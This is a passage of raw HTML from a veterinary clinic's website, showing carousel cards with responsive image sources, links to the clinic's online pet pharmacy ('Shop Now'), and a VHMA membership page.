https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:20%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Shop Now" role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/pet/?utm_campaign=online-store-qr&amp;utm_medium=qr-code&amp;utm_source=7044" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Shop Now" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="puppy in cardboard box" title="puppy in cardboard box" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4TiozEtROCm6H5o4j2wwcs">Shop Now</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:20%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div></div><div data-index="2" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Shop Now" role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/pet/?utm_campaign=online-store-qr&amp;utm_medium=qr-code&amp;utm_source=7044" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Shop Now" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="puppy in cardboard box" title="puppy in cardboard box" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4TiozEtROCm6H5o4j2wwcs">Shop Now</p></div></a></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="VHMA" title="VHMA" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7apXYnUwxjvZqH5yIZYnK7">VHMA Member </p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="2" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 hoKMDJ variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Shop Now" role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/pet/?utm_campaign=online-store-qr&amp;utm_medium=qr-code&amp;utm_source=7044" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Shop Now" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="puppy in cardboard box" title="puppy in cardboard box" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4TiozEtROCm6H5o4j2wwcs">Shop Now</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="VHMA Member " role="link" href="/services/veterinary-hospital-managers-association-vhma" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="VHMA Member " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source 